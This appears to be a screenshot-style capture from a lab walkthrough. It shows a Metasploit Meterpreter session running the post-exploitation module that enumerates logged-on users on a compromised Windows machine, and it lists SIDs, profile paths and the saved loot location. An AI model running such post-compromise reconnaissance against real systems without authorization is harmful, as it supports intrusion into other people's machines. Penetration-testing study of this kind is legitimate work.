 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-709827829-724208546-3344584134-1000 target-PC\target
[*] Results saved in: /root/.msf4/loot/20170827091241_default_10.0.2.15_host.use
rs.activ_331478.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\syst
emprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalS
ervice
S-1-5-20 C:\Windows\ServiceProfiles\Networ
kService
S-1-5-21-709827829-724208546-3344584134-1000 C:\Users\target
meterpreter >